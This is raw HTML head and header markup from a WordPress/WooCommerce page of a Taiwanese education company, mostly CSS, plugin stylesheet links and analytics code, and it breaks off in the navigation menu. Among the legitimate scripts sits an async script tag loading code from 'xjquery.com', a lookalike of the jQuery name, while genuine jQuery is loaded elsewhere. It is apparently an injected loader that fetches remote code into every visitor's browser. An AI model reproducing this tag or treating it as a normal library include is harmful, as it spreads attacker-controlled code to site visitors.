!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-176636-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-176636.css?ver=1716866406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/176636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-JWY' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab%25e7%259a%2584%25e5%258a%2587%25e5%25a0%25b4%25e5%25bf%2583%25e7%2590%2586%25e8%25aa%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Femily%25e8%2580%2581%25e5%25b8%25ab%25e7%259a%2584%25e5%258a%2587%25e5%25a0%25b4%25e5%25bf%2583%25e7%2590%2586%25e8%25aa%25b2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-176636 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-176636 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
